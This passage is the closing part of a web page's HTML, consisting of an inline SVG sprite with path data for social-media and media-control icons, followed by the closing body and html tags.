<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

</body>
</html>
